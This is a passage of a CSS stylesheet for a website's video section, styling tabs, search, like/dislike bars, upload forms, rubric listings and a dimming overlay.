clear:both;
font-size:12px;
}
.photo_descr { 
border-radius: 6px;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
background-color: #e0eaef;
border: #c3d6df solid 1px;
padding: 5px 10px;
margin:10px 5px;
clear:both;
position:relative;
}
.v_search{
	background:url(../images/icons/search.png) no-repeat 2px 2px;
	padding: 2px 5px 2px 20px;
	text-decoration: none;
}
.v_search span {
    border-bottom: 1px dashed #375E93;
}
.v_addlink{
	background:url(../images/icons/add.png) no-repeat 2px 2px;	
	padding: 2px 5px 2px 20px;
	text-decoration: none;
}
.v_list{
	background:url(../images/video/list.png) no-repeat 2px 2px;	
	padding: 2px 5px 2px 20px;
	text-decoration: none;
}
.v_table{
	background:url(../images/video/table.png) no-repeat 2px 2px;	
	padding: 2px 5px 2px 20px;
	text-decoration: none;
}
.v_rall{
	background:url(../images/icons/note.png) no-repeat 2px 2px;	
	padding: 2px 5px 2px 20px;
	text-decoration: none;
}
.tabs { 
clear: both;
display: block;
height: 37px;
overflow: hidden;
padding: 0px;
position: relative;
margin: 0 6px 0 6px;
top:1px;
z-index: 200;
}
.tabs li { 
display: inline;
float: left;
font-weight: 700;
height: 35px !important;
line-height: 14px;
list-style-position: outside;
list-style-type: none;
padding: 8px 9px 0 7px;
}
.tabs li a{
	text-decoration:none;
	border-bottom: 1px dashed;
}
.tabs li.act {
border: #c3d6df solid 1px;
padding: 8px 7px 0 8px;
position: relative;
background-color: #F6F6F6;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
-moz-border-top-left-radius: 6px;
-moz-border-top-right-radius: 6px;
-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
}
.tabSearch { 
border: #c3d6df solid 1px;
border-radius: 6px;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
background-color: #F6F6F6;
clear: both;
color: #8e8e8e;
height: 20px;
margin: 0 6px 15px 6px;
padding: 8px 10px;
position: relative;
}
.tabSearch .sel {
	font-weight:bold;
}
.tabSearch a {
	text-decoration:none;
	border-bottom: 1px dashed;
}
.search_movie{
	background-color:#66CCFF;
	color:#FFF;
}

.top_movie {
    height: 30px;
    padding: 0 15px;
	overflow:hidden;
	clear:both;
}
.top_movie .tabs {
    clear: none;
    height: 24px;
    overflow: hidden;
    top: 0;
    z-index: 100;
}
.top_movie .tabs ul {
    height: 24px;
    overflow: visible;
	padding: 0;
}
.top_movie .tabs ul li {
    background: none repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 24px !important;
    padding: 0;
	margin:0;
    position: relative;
}
.top_movie .tabs ul li span {
    background: url("/templates/_default_/images/video/tabs.png") no-repeat scroll -199px 0 transparent;
    display: block;
    padding-left: 1px;
}
.top_movie .tabs ul li span a {
    background: url("/templates/_default_/images/video/tabs.png") no-repeat scroll -200px 0 transparent;
    color: #FFFFFF;
    display: block;
    font-size: 12px;
    font-weight: normal;
    height: 20px;
    margin: 0;
    padding: 5px 10px 0;
    text-decoration: none !important;
}
.top_movie .tabs ul li.act {
    border: 0 none;
    height: 24px !important;
    padding: 0;
}
.top_movie .tabs ul li.act span {
    background-position: -199px -25px;
}
.top_movie .tabs ul li.act span a {
    background-position: -200px -25px;
    color: #FFFFFF;
    outline: medium none;
}
.top_movie .tabs ul li.act:hover span a {
    color: #FFFFFF;
}
.top_movie .tabs ul li:hover {
    cursor: pointer;
}
.top_movie .tabs ul li:hover span {
    background-position: center -50px;
}
.top_movie .tabs ul li:hover span a {
    background-position: center -50px;
    color: #42970D;
}
.top_movie .tabs ul li.act:hover {
    cursor: text;
}
.top_movie .tabs ul li.act:hover span {
    background-position: -199px -25px;
    cursor: text;
}
.top_movie .tabs ul li.act:hover span a {
    background-position: -200px -25px;
    cursor: text;
}
.top_movie .tabs ul li span.firstcont {
    background-position: left 0;
    padding: 0 0 0 1px;
}
.top_movie .tabs ul li span.firstcont a {
    background-position: 0 0;
}
.top_movie .tabs ul li span.lastcont {
    background-position: right 0;
    padding: 0 1px 0 0;
}
.top_movie .tabs ul li span.lastcont a {
    background-position: -200px 0;
}
.top_movie .tabs ul li.act span.firstcont {
    background-position: left -25px;
    padding: 0 0 0 1px;
}
.top_movie .tabs ul li.act span.firstcont a {
    background-position: 0 -25px;
}
.top_movie .tabs ul li.act span.lastcont {
    background-position: right -25px;
    padding: 0 1px 0 0;
}
.top_movie .tabs ul li.act span.lastcont a {
    background-position: -200px -25px;
    cursor: auto;
}
.top_movie .tabs ul li:hover span.firstcont {
    background-position: left -50px;
    padding: 0 0 0 1px !important;
}
.top_movie .tabs ul li.act:hover span.firstcont {
    background-position: left -25px;
    padding: 0 0 0 1px !important;
}
.top_movie .tabs ul li:hover span.firstcont a {
    background-position: 0 -50px !important;
}
.top_movie .tabs ul li.act:hover span.firstcont a {
    background-position: 0 -25px !important;
}
.top_movie .tabs ul li:hover span.lastcont {
    background-position: right -50px;
    padding: 0 1px 0 0 !important;
}
.top_movie .tabs ul li.act:hover span.lastcont {
    background-position: right -25px;
    padding: 0 1px 0 0 !important;
}
.top_movie .tabs ul li:hover span.lastcont a {
    background-position: right -50px !important;
}
.top_movie .tabs ul li.act:hover span.lastcont a {
    background-position: -200px -25px !important;
    cursor: text;
}
.top_movie h3 {
    float: left;
    font-size: 20px;
	line-height: 18px;
	font-weight: bold;
    padding: 3px 13px 0 0;
	margin:0;
}
.top_movie .right-nav {
    float: right;
    margin: 0;
    width: 133px;
}
.top_movie .right-nav a {
    color: #2D343B;
    font-weight: bold;
    margin: -1px 0 0;
}
.video_menu {
    clear: both;
    margin: 0 auto 15px;
    position: relative;
    width: 100%;
}
.video_menu .corn_t {
    height: 10px;
}
.corn_t {
    background-color: #FFFFFF;
    border-top: 1px solid #DFE1E2;
    height: 11px;
    margin: 0 15px;
    position: relative;
}
.corn_b {
    background-color: #FFFFFF;
    border-bottom: 1px solid #DFE1E2;
    clear: both;
    height: 10px;
    margin: 0 15px;
    position: relative;
}
.corn_t .tl {
    background-position: left top;
    left: -15px;
    top: -1px;
}
.corn_t .tr {
    background-position: right top;
    right: -15px;
    top: -1px;
}
.corn_b .bl {
    background-position: left bottom;
    bottom: -1px;
    left: -15px;
}
.corn_b .br {
    background-position: right bottom;
    bottom: -1px;
    right: -15px;
}
.corn_b div {
    height: 12px;
}
.corn_t div, .corn_b div {
    background: url("/templates/_default_/images/video/corns.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 12px;
    overflow: hidden;
    position: absolute;
    width: 15px;
    z-index: 100;
}
.video_menu .cont {
    height: 52px;
    overflow: hidden;
	clear:both;
}
.video_menu .cont_player {
    overflow: hidden;
}
.video_menu .cont_player p{
	margin:7px;
	clear:both;
	overflow:hidden;
}
.video_menu .cont_player p span{
	float:right;
	width: 235px;
}
#cont_player p strong{
	float:left;
}
.cont, .cont_player {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #DFE1E2;
    border-right: 1px solid #DFE1E2;
    padding: 0 11px;
    position: relative;
	overflow:hidden;
    z-index: 101;
}
.video_menu .links {
    float: left;
    position: relative;
    width: 670px;
	overflow:hidden;
}
.video_menu .links h3 {
	margin:0;
}
.video_menu .user-block {
    height: 41px;
    padding: 1px 0 0 14px;
    width: 192px;
    position: absolute;
    right: 18px;
    top: 0;
	clear:both;
}
.user-info {
    font-size: 11px;
	list-style-type:none;
	padding:0;
}
.user-info li {
	margin:0;
	padding:0;
}
.user-info li.profile_link {
	font-weight:bold;
	font-size:12px;
}
.user_video_con{
	font-size:12px;
	margin:8px 0 0 0;
}
.user_video_con a{
	text-decoration:none;
}
.h_movie{
    height: 40px;
    overflow: hidden;
	width: 93%;
	color: #375e93;
}
.liked{
    background: url("/templates/_default_/images/video/karma-sprite.png") no-repeat scroll 0 30px;
    float: left;
    height: 25px;
    margin: 0 5px 0 0;
    padding: 3px 5px 0 27px;
	text-decoration: none;
}
a.like{
	background-position: 0 -77px;
}
a:hover.like, .like_sel{
	background-position: 0 -51px;
}
a.unlike{
	background-position: 0 -26px;
}
a:hover.unlike, .unlike_sel{
	background-position: 0 0;
}
.watch-sparkbars {
    border: 1px solid #CCCCCC;
	background:#999;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
    height: 6px;
    margin: 2px 0;
    overflow: hidden;
	clear:both;
	width:100%;
}
.watch-sparkbar-likes {
    background: none repeat scroll 0 0 #006600;
    border-right: 1px solid #FFFFFF;
    float: left;
    height: 6px;
}
.watch-sparkbar-dislikes {
    background: none repeat scroll 0 0 #CC0000;
    float: right;
    height: 6px;
    margin-right: -1px;
}
#movie_rating {
    font-size: 26px;
    height: 50px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 90px;
    width: 50px;
}
.t_upload td {
	padding:5px;
	vertical-align:top;
}
.t_upload tr {
	height:40px;
}
.t_upload .hinttext {
	display:none;
	font-size:11px;
}
a.v_edit, a.v_delete {
    padding: 2px 6px;
    text-decoration: none;
	color:#999;
}
a:hover.v_edit, a:hover.v_delete {
    background: #0FADE5;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
    color: #FFFFFF;
    text-decoration: none;
    text-shadow: 0 1px 0 #0964A0;
}
.video_menu h3 {
	margin:0;
}
.ch_block {
	border-top:#CCC 1px solid;
	margin:4px 0 0 0;
	padding:5px 0;
}
.ch_block_none_border {
	margin:0 0 4px 0;
	padding:0 0 5px 0;
}
ul.sort li input {
	position:absolute;
	color:#CCC;
	border:none;
	bottom:8px;
	right:4px;
	bottom: 4px;
	padding:0;
	margin:0;
}
#plugin_p_similarmovie h4 { 
	border-bottom:#cccccc 1px solid;
	color: #666666;
	font-size: 1.08em;
	font-weight: 400;
	margin: -5px 0 7px 0;
	padding:0;
	clear:both;
 }
#plugin_p_similarmovie { 
  border-bottom:#cccccc 1px solid;
  color: #666666;
  clear:both;
}
.ajax_link { 
color: #999; text-decoration:none; border-bottom:1px dashed;
}
.ajax_link_orig { 
text-decoration:none; border-bottom:1px dashed;
}
.grey { 
color:#CCC;
}
.not_found{
	margin:20px;
	padding:20px;
	text-align:center;
}
.censored {
    background-color: #CC0000;
    color: #FFFFFF;
    display: block;
    font-weight: bold;
    padding: 4px;
    position: absolute;
    right: 2px;
    top: 2px;
    z-index: 1;
}
ul.add_form {
    list-style: none outside none;
    margin: 0 0 5px 0;
    overflow: hidden;
    padding: 5px;
	clear:both;
	border-bottom: 1px #999 solid;
}
.add_form li {
	display:block;
	float:left;
	margin:0 10px 3px 0;
	position:relative;
	width:220px;
	padding:3px;
	line-height:18px;
	font-size:16px;
	text-align:center;
    border-radius:5px;
    -moz-border-radius:5px;
}
.add_form li.select {
	background-color:#5D90D1;
	box-shadow:0 0 3px 0 #555555;
	-webkit-box-shadow:0 0 3px 0 #555555;
	-moz-box-shadow:0 0 3px 0 #555555;
}
.add_form li.select a {
	color:#FFF;
	text-decoration:none;
	border:none;
}
.add_form li a {
	text-decoration:none;
	border-bottom:1px dashed;
}
.add_form li a:hover {
	color:#0099CC;
	border:none;
}
.add_form li:hover {
	background-color:#E1E7ED;
	box-shadow:0 0 3px 0 #555555;
	-webkit-box-shadow:0 0 3px 0 #555555;
	-moz-box-shadow:0 0 3px 0 #555555;
}
#more_link {
	text-align:center;
	position:absolute;
	width:100%;
	bottom:0px;
	left:0px;
	background:#C3D6DF;
	border-radius: 0 0 6px 6px;
	-moz-border-radius:  0 0 6px 6px;
	-webkit-border-radius:  0 0 6px 6px;
	opacity:0.9;
}
#more_link a {
	text-decoration:none;
	border-bottom:1px dashed;
	color: #000;
}
#field_for_movie_content div.mov_a_entry {
	margin:0 0 8px 0;
	padding: 0 0 7px 25px;
	border-bottom:dotted 1px #999;
}
.chan_subs_usr {
	float:left;
	padding:3px 0;
	margin:5px 0;
	text-align:center;
	width:50%;
	position:relative;
}
.chan_subs_to_ch {
	position:absolute;
	top:0;
	display:none;
	padding:2px 3px;
}
.chan_subs_to_ch a {
	text-decoration:none;
}
.rubric_img {
	float:left;
	margin: 0 15px 15px 0;
	border:none;
	-moz-box-shadow:0 0 10px #777777;
	-ms-box-shadow:0 0 10px #777777;
	-o-box-shadow:0 0 10px #777777;
	-webkit-box-shadow:0 0 10px #777777;
	box-shadow:0 0 10px #777777;
}
.rubric_cut {
	border-bottom: 1px dashed #999;
	clear:both;
	margin:10px 0;
}
.rubric_descr {
	overflow:hidden;
	height: 1%;
	position: relative;
}
.rubric_rating {
	float:right;
	width:100px;
	margin:0 0 0 10px;
}
.last_rubrics {
	margin:10px 0 0 0;
	padding:0;
	overflow:hidden;
}
.last_rubrics h3 {
	margin:5px 0 0 0;
	padding:0;
	overflow: hidden;
	clear:both;
	position:relative;
	font-size:14px;
}
.last_rubrics img {
	border:none;
	-moz-box-shadow:0 0 10px #777777;
	-ms-box-shadow:0 0 10px #777777;
	-o-box-shadow:0 0 10px #777777;
	-webkit-box-shadow:0 0 10px #777777;
	box-shadow:0 0 10px #777777;
}
.last_rubrics li {
	list-style: none;
	display: inline-block;
	position: relative;
	text-align: center;
	float: left;
	margin: 0 20px 15px 0;
	overflow:hidden;
	padding:0;
}
li.rubric_groups {
	clear:both;
	width:100%;
}
li.rubric_groups h2 {
	font-weight: normal;
	border-bottom: 1px dashed #999;
	text-align: right;
}
.rubric_groups_title{
	text-align: right;
	font-weight: normal;
	margin: 0 0 15px 0;
	border-bottom: 1px dashed #999;
	padding: 0 0 10px 0;
}
.rubric_groups_title a, li.rubric_groups h2 a {
	color: #CC4186;
	text-decoration:none;
}
.rubric_title{
	margin: 0 0 10px 0;
	padding: 0;
	overflow: hidden;
	height: 1%;
}
.rubric_icons {
	font-size:12px;
	margin:10px 0 0 0;
	text-align:right;
}
.more_info {
	display:none;
	position:absolute;
	top:0;
	opacity:0.8;
	background:#000;
	color:#FFF;
	width:100%;
	padding:15px 5px;
}
#lightsoff-background {
	background:#000;
	display: none;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 998;
	opacity: 0.9;
	cursor: pointer;
}